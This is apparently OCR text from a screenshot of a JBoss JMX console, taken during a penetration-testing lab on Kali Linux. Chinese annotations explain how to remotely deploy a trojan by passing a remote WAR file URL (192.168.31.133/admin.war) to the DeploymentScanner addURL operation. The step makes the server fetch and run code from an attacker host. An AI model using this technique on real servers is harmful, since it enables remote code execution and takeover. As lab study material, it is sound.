 127.0.0.1/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deployment%3Atype%3DDeploymentScanner%2Cflavor%3DURL
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
void addURL()
通过addurl参数远程部署木马
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String ttp://192.168.31.133/admin.war (no description)
Invoke
void start()
MBean Operation.
Invoke
写入远程war包的地址
void removeURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)